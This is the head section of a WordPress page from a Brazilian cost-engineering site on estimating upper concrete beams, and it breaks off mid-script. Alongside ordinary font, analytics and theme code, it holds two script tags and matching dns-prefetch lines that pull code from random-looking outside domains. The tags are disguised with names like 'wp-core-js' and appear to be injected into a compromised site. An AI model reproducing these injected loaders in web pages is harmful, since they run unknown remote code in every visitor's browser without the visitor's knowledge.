

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/
body_size: 14139
content:
  <!doctype html>
<html lang="pt-BR" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Épico 1.11.59" />
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff2" as="font" type="font/woff2" crossorigin>
<style>
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-300-subset.woff) format("woff");font-weight:300;font-display:swap}
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-700-subset.woff) format("woff");font-weight:700;font-display:swap}
@font-face{font-style:normal;font-family:Source Sans Pro;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/subset/source-sans-pro-regular-subset.woff) format("woff");font-weight:regular;font-display:swap}
@font-face{font-style:normal;font-family:Bitter;src:url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff2) format("woff2"),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/subset/bitter-regular-subset.woff) format("woff");font-weight:regular;font-display:swap}
</style>
<script>
if("fonts" in document){
var source_sans_pro_300 = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-300.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-300.woff) format('woff')");
var source_sans_pro_700 = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-700.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-700.woff) format('woff')");
var source_sans_pro_regular = new FontFace("Source Sans Pro", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro/source-sans-pro-regular.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/source-sans-pro-regular.woff) format('woff')");
var bitter_regular = new FontFace("Bitter", "url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter/bitter-regular.woff2) format('woff2'),url(https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/bitter-regular.woff) format('woff')");
Promise.all([source_sans_pro_300.load(),source_sans_pro_700.load(),source_sans_pro_regular.load(),bitter_regular.load(),]).then( function(loadedFonts){loadedFonts.forEach(function(font){document.fonts.add(font);});});
}</script>
<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Viga Superior - Engenheiro de Custos</title>
<link rel="canonical" href="https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Viga Superior - Engenheiro de Custos" />
<meta property="og:url" content="https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/" />
<meta property="og:site_name" content="Engenheiro de Custos" />
<meta property="og:image" content="https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="628" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/","url":"https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/","name":"Viga Superior - Engenheiro de Custos","isPartOf":{"@id":"https://engenheirodecustos.com.br/#website"},"primaryImageOfPage":{"@id":"https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/#primaryimage"},"image":{"@id":"https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/#primaryimage"},"thumbnailUrl":"https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior.png","datePublished":"2018-04-11T14:19:52+00:00","breadcrumb":{"@id":"https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/#primaryimage","url":"https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior.png","contentUrl":"https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://engenheirodecustos.com.br/"},{"@type":"ListItem","position":2,"name":"Superestrutura: Como Estimar Vigas em Poucos Minutos","item":"https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/"},{"@type":"ListItem","position":3,"name":"Viga Superior"}]},{"@type":"WebSite","@id":"https://engenheirodecustos.com.br/#website","url":"https://engenheirodecustos.com.br/","name":"Engenheiro de Custos","description":"Muito mais que preencher um planilha","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://engenheirodecustos.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//themes.googleusercontent.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Engenheiro de Custos &raquo;" href="https://engenheirodecustos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Engenheiro de Custos &raquo;" href="https://engenheirodecustos.com.br/comments/feed/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-69971638-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-69971638-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1656158834641255');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1656158834641255&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="eyh0yo8wgls74zwak1rwiteh7mjdzd" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Engenheiro de Custos &raquo; Viga Superior" href="https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior/feed/" />
<!-- <link rel='stylesheet' id='epico_global_assets-epico_capture_styles-css' href='https://engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/css/capture-styles-min.css?ver=1.11.86' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://engenheirodecustos.com.br/wp-content/themes/epico/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-css' href='https://engenheirodecustos.com.br/wp-content/themes/epico/style.min.css?ver=1.11.59' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/jo0dqksp/1xod9.css" media="all"/>
<style id='style-inline-css' type='text/css'>
.page-template-tpl-helper-pb[class*="epc-"],.page-template-tpl-helper-pb-alt[class*="epc-"],.page-template-tpl-helper-min-pb[class*="epc-"],.page-template-landing[class*="epc-"]{background-color:#ffffff!important;}.page-template-landing[class*="epc-"] #page,.page-template-tpl-helper-min-pb[class*="epc-"] #page{border-top: none !important}
.epc-bt h1,.epc-bt h2,.epc-bt h3,.epc-bt h4,.epc-bt h5,.epc-bt h6,.epc-bt #site-title,.epc-bt .widget-title,.epc-bt .widgettitle,.epc-bt .capture-title,.epc-bt .sidebar section[class*="epico_pages"] a,.epc-bt .sidebar section[class*="epico_links"] a{font-family:Bitter,Georgia,serif;font-weight:400!important}.epc-bt h1{font-size:2.4rem}.epc-bt h2{font-size:1.8rem}.epc-bt h3{font-size:1.4rem}.epc-bt h4{font-size:1.2rem}.epc-bt h5{font-size:1rem}.epc-bt h6{font-size:.8rem}.epc-bt .widget h3{font-size:1.42383rem}.epc-bt .epico-related-posts>h3.epico-related-posts-title,.epc-bt #respond #reply-title{font-size:1.60203rem}
.epc-nst,.epc-nst label,.epc-nst textarea,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]),.epc-nst select[multiple=multiple],.epc-nst.epc-button,.epc-nst input[type="submit"],.epc-nst a.uf-button,button.uf-button,.epc-nst .not-found input.search-submit[type="submit"],.epc-nst #nav input.search-submit[type="submit"],.epc-nst #comments .comment-reply-link,.epc-nst #comments .comment-reply-login,.epc-nst .epico_author a[class*=button],.epc-nst.wordpress div.uberaviso a[class*="button"],.epc-nst.wordpress .mejs-controls a:focus>.mejs-offscreen,.epc-nst .format-quote p:first-child::before,.epc-nst .format-quote p:first-child::after,.epc-nst .epico-related-posts h4.related-post-title,.epc-nst .placeholder,.epc-nst .editor-tag,.epc-nst .wp-block-calendar table{font-family:Noto Serif,Georgia,serif}.epc-nst li.fa,.epc-nst li.fa::before,.epc-nst .fa,.epc-nst textarea.fa,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]).fa,.epc-nst .not-found input.search-submit[type="submit"],.epc-nst #search-wrap input.fa[type="search"],.epc-nst #nav input.search-submit[type="submit"],.epc-nst #respond #submit,.epc-nst .capture-wrap form input[class*="uf-"]{font-family:FontAwesome,Noto Serif,Georgia,serif!important}.epc-nst main{font-size:.9rem}.epc-nst #menu-primary li a,.epc-nst .author-profile,.epc-nst .nav-posts span,.epc-nst #sidebar-promo-inner .widget,.epc-nst #branding,.epc-nst #sidebar-footer .widget{font-size:.78889rem}.epc-nst .entry-byline>*,.epc-nst .entry-footer>*{font-size:.69012rem}.epc-nst .sidebar section[class*="epico_pages"] li>a:first-child,.epc-nst .sidebar section[class*="epico_links"] li>a:first-child{font-size:1.06563rem}.epc-nst .widget h3,.epc-nst .epico_social h3{font-size:1.30181rem}.epc-nst textarea,.epc-nst input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]){font-size:.9rem}.epc-nst .nav-posts{font-size:1.025rem}.epc-nst #sidebar-top .widget,.epc-nst #breadcrumbs nav,.epc-nst .credit{font-size:.69012rem}.epc-nst .uberaviso{font-size:16px}@media only screen and (min-width:480px){.epc-nst .epico-related-posts h4.related-post-title{font-size:.9rem}}@media only screen and (min-width:680px){.epc-nst .sidebar .widget,.epc-nst #after-primary,.epc-nst #sidebar-promo-home .widget,.epc-nst #sidebar-subsidiary .widget,.epc-nst #sidebar-before-content .widget,.epc-nst #after-primary .widget{font-size:.78889rem}.epc-nst #search-toggle::after{top:1px}}@media only screen and (min-width:1020px){.epc-nst.gecko #search-toggle::before,.epc-nst.ie #search-toggle::before{top:30px}.epc-nst .capture-wrap.fw .capture .capture-intro{font-size:19px}}@media only screen and (min-width:1410px){.epc-nst.gecko #search-toggle::before,.epc-nst.ie #search-toggle::before{top:33px}.epc-nst .capture-wrap.fw .capture .capture-notice{font-size:13px}.epc-nst .capture-wrap.fw.ip .capture .uf-fields .capture-notice{font-size:24px}.epc-nst #search-toggle::after{top:0}}@media only screen and (max-width:680px){.epc-nst #search-toggle::after{right:19px}.epc-nst #menu-primary li a{font-size:1.125rem}.epc-nst #menu-primary li ul a{font-size:0.88889rem}}@media only screen and (max-width:480px){.epc-nst #search-toggle::after{right:20px}}
@media screen and (max-width:420px){.social-likes__counter{display:none}.sticky-active .social-total-shares{right:0}.sticky-active #social-bar-sticky #social-close{right:5px}}
h3.uf-epicoepico_author-title,p.uf-epicoepico_author-intro{color:#FFFFFF !important}[class*="epc-"] #page #main-container .sidebar .epico_author div a.uf-link{color:#FFFFFF !important;background-color: #ff7800 !important}[class*="epc-"] #page #main-container .sidebar .epico_author div a.uf-link::after{color:#FFFFFF !important}[class*="epc-"] #page #main-container .sidebar .epico_author a.uf-link:hover{background: #F29843 !important}section[id*="epico_author"].epico_author{background-color: #344146 !important;border-bottom: 10px solid #344146 !important;color: #FFFFFF !important;background-image:none!important;box-shadow:none!important}
</style>
<!-- <link rel='stylesheet' id='epico-style-3-css' href='https://engenheirodecustos.com.br/wp-content/themes/epico/css/color-styles/min/style3.min.css?ver=1.11.59' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='activecampaign-form-block-css' href='https://engenheirodecustos.com.br/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763167815' type='text/css' media='all' /> -->
<style>.epc-s3{background:#eef1f2}.epc-s3 #footer ::-moz-selection, .epc-s3 #sidebar-promo ::-moz-selection, .epc-s3 .capture-wrap ::-moz-selection, .epc-s3 section[class*=pop-id] ::-moz-selection{background:#d95454}.epc-s3 #footer ::selection,.epc-s3 #sidebar-promo ::selection,.epc-s3 .capture-wrap ::selection,.epc-s3 section[class*=pop-id] ::selection{background:#d95454}.epc-s3 .loop-meta{border-left:10px solid #d95454}.epc-s3 #credits,.epc-s3 .sidebar .epico_pop>div{border-bottom:10px solid #d95454}.epc-s3 #footer .widget_tag_cloud a:hover:before,.epc-s3 .uf-wrap .capture a:hover,.epc-s3 .uf-wrap a:hover,.epc-s3 a:not(.wp-block-button__link):not(.wp-block-social-link-anchor):not(.uberaviso-close):not(.elementor-button):not(.page-numbers):not(.uf-social):not(.uf-link):not(.epico-autor-button):not(.uf-page):not(.epico-pop_link):not(.epico-notice_link){color:#d95454}.epc-s3 #footer .wp-calendar>caption{background-color:#d95454}.epc-s3 #sidebar-after-primary .epico_social,.epc-s3 #sidebar-primary .epico_social{background:#e2e7e9}.epc-s3 .epico_social a,.epc-s3.plural #page .format-default .entry-byline a,.epc-s3.plural #page .format-default .entry-byline span{color:#fff}.epc-s3 a.uf-submit,.epc-s3 input[type=submit]{background:#ff613d}.epc-s3 a.uf-submit:hover,.epc-s3 input[type=submit]:hover{background:#cd4d30}.epc-s3 #comments .comment-reply-link,.epc-s3 #comments .comment-reply-login,.epc-s3 .epc-button-border-primary{border:2px solid #d95454;color:#d95454}.epc-s3 #comments .comment-reply-link:hover,.epc-s3 #comments .comment-reply-login:hover,.epc-s3 .epc-button-border-primary:hover{border:2px solid #344146;color:#344146}.epc-s3 #footer tbody a:hover,.epc-s3 #nav input.search-submit[type=submit],.epc-s3 .not-found input.search-submit[type=submit]{background:#d95454}.epc-s3 #footer .widget_tag_cloud a:hover{border-bottom:5px solid #d95454}.epc-s3 #footer .menu li:hover:before,.epc-s3 #menu-primary .sub-menu li a:hover:before,.epc-s3 #menu-primary li.menu-item-has-children:hover a:hover:before,.epc-s3 #menu-secondary li a:hover:before,.epc-s3 #sidebar-top li:hover:before{color:#d95454}.epc-s3 #menu-primary-items .sub-menu li a:hover{border-left:5px solid #d95454}@media only screen and (max-width:680px){.epc-s3 #menu-primary li a:hover:before,.epc-s3 #menu-primary>ul>li>a:hover:before,.epc-s3 #nav-toggle:hover .nav-text,.epc-s3 .nav-active #nav-toggle .nav-text{color:#d95454}.epc-s3 #menu-primary-items>li>a:hover{border-left:5px solid #d95454}.epc-s3 #nav-toggle:hover .screen-reader-text,.epc-s3 #nav-toggle:hover .screen-reader-text:after,.epc-s3 #nav-toggle:hover .screen-reader-text:before,.epc-s3 .nav-active #nav-toggle span:after,.epc-s3 .nav-active #nav-toggle span:before{background:#d95454}}.epc-s3 #search-toggle:before,.epc-s3 #search-toggle:hover .search-text,.epc-s3 #search-toggle:hover:after,.epc-s3 #zen.zen-active i,.epc-s3 #zen:hover i,.epc-s3 .search-close .search-text,.epc-s3 .search-text:hover,.epc-s3 .sidebar .epico_pop h3[class*=title]:before,.epc-s3 .sidebar .epico_pop li:hover:before,.epc-s3 .sidebar section[class*=epico_links] h3[class*=title]:before,.epc-s3 .sidebar section[class*=epico_pages] h3[class*=title]:before,.epc-s3.page-template-landing #footer a,.epc-s3.zen #footer a{color:#d95454}.epc-s3 #footer .search-field:focus,.epc-s3 #footer .search-field:hover{border:1px solid #d95454}.epc-s3 #nav input.search-submit[type=submit]:active,.epc-s3 #nav input.search-submit[type=submit]:hover,.epc-s3 .not-found input.search-submit[type=submit]:active,.epc-s3 .not-found input.search-submit[type=submit]:hover{background:#cd2d2d}.epc-s3.zen{background:#fff}.epc-s3 #zen.zen-active:hover i{color:#cd2d2d}.epc-s3 .uberaviso a[class*=button]{background:#4a5c64;box-shadow:0 0 0 4px rgba(0,0,0,.06)}.epc-s3 .uberaviso a[class*=button]:hover{background:#344146}.epc-s3 #sidebar-after-content .sb.capture-wrap a.uf-submit,.epc-s3 #sidebar-after-content .sb.capture-wrap form .button,.epc-s3 #sidebar-after-content .sb.capture-wrap form button,.epc-s3 #sidebar-after-content .sb.capture-wrap form input[name*=submit],.epc-s3 #sidebar-after-content .sb.capture-wrap form input[type=submit],.epc-s3 .epico_author a[class*=button],.epc-s3 .fw.capture-wrap a.uf-submit,.epc-s3 .fw.capture-wrap form .button,.epc-s3 .fw.capture-wrap form button,.epc-s3 .fw.capture-wrap form input[name*=submit],.epc-s3 .fw.capture-wrap form input[type=submit],.epc-s3 .sb.capture-wrap a.uf-submit,.epc-s3 .sb.capture-wrap form .button,.epc-s3 .sb.capture-wrap form button,.epc-s3 .sb.capture-wrap form input[name*=submit],.epc-s3 .sb.capture-wrap form input[type=submit],.epc-s3 .sc.capture-wrap a.uf-submit,.epc-s3 .sc.capture-wrap form .button,.epc-s3 .sc.capture-wrap form button,.epc-s3 .sc.capture-wrap form input[name*=submit],.epc-s3 .sc.capture-wrap form input[type=submit],.epc-s3 .uberaviso,.epc-s3.zen #sidebar-after-content .sb.capture-wrap a.uf-submit,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form .button,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form button,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[name*=submit],.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[type=submit]{background:#d95454}.epc-s3 #sidebar-after-content .sb.capture-wrap a.uf-submit:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form .button:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form button:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form input[name*=submit]:hover,.epc-s3 #sidebar-after-content .sb.capture-wrap form input[type=submit]:hover,.epc-s3 .fw.capture-wrap a.uf-submit:hover,.epc-s3 .fw.capture-wrap form .button:hover,.epc-s3 .fw.capture-wrap form button:hover,.epc-s3 .fw.capture-wrap form input[name*=submit]:hover,.epc-s3 .fw.capture-wrap form input[type=submit]:hover,.epc-s3 .sb.capture-wrap a.uf-submit:hover,.epc-s3 .sb.capture-wrap form .button:hover,.epc-s3 .sb.capture-wrap form button:hover,.epc-s3 .sb.capture-wrap form input[name*=submit]:hover,.epc-s3 .sb.capture-wrap form input[type=submit]:hover,.epc-s3 .sc.capture-wrap a.uf-submit:hover,.epc-s3 .sc.capture-wrap form .button:hover,.epc-s3 .sc.capture-wrap form button:hover,.epc-s3 .sc.capture-wrap form input[name*=submit]:hover,.epc-s3 .sc.capture-wrap form input[type=submit]:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap a.uf-submit:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form .button:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form button:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[name*=submit]:hover,.epc-s3.zen #sidebar-after-content .sb.capture-wrap form input[type=submit]:hover{background:#ad4343}.epc-s3 #sidebar-after-content .sb.capture-wrap .uf-arrow svg polygon,.epc-s3 .fw.capture-wrap .uf-arrow svg polygon,.epc-s3 .sb.capture-wrap .uf-arrow svg polygon,.epc-s3 .sc.capture-wrap .uf-arrow svg polygon,.epc-s3.zen #sidebar-after-content .sb.capture-wrap .uf-arrow svg polygon{fill:#d95454}.epc-s3 .epico_author a[class*=button]:hover{background:#a32424}.epc-s3 .author-profile,.epc-s3 .author-profile .administrador,.epc-s3 .author-profile .editor{border-left:10px solid #d95454}.epc-s3 .sidebar .epico_author:after{background:#f3f5f6;background-image:repeating-linear-gradient(-45deg,transparent,transparent 25px,#fafbfc 25px,#fafbfc 50px)}.epc-s3 .sidebar .epico_author{background:#fff;border-bottom:10px solid #d0d9dc}.epc-s3 .sidebar section[class*=epico_links] a,.epc-s3 .sidebar section[class*=epico_pages] a{background:#dc6565}.epc-s3 .sidebar section[class*=epico_links] a:hover,.epc-s3 .sidebar section[class*=epico_pages] a:hover{border-left:10px solid #4a5c64;background:#c34b4b}.epc-s3 .sidebar section[class*=epico_links] a:hover:after,.epc-s3 .sidebar section[class*=epico_pages] a:hover:after{border-color:transparent transparent transparent #4a5c64}.epc-s3.plural .page-numbers{background:#95a9b1}.epc-s3 .pagination .page-numbers:hover{color:#fff;background:#78919b}.epc-s3 .pagination .page-numbers.current{background:#d95454}.epc-s3 .pagination .page-numbers.current:active,.epc-s3 .pagination .page-numbers.current:hover{background:#d53f3f}.epc-s3.page-template-zen{border-bottom:10px solid #ff594d}.wp-block-activecampaign-form-activecampaign-form-block{padding:1px}</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='optimizepress-default-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.26' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ws-plugin--optimizemember-css' href='https://engenheirodecustos.com.br/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-2719343665' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/1o4owc7i/abaot.css" media="all"/>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/lw2qbf7m/1xoc6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="optimizepress-op-jquery-base-all-js-extra">
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.26","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/engenheirodecustos.com.br\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/engenheirodecustos.com.br\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign","mailchimp":"MailChimp"},"optimizemember":{"enabled":true,"version":"1.2.12"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/8kxfxts7/4l56c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.26" id="optimizepress-op-jquery-base-all-js"></script> -->
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1766462056" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/1z7o9fqu/4l56c.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> -->
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1766462056" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/engenheirodecustos.com.br\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/2yix6beg/1xoc6.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script> -->
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
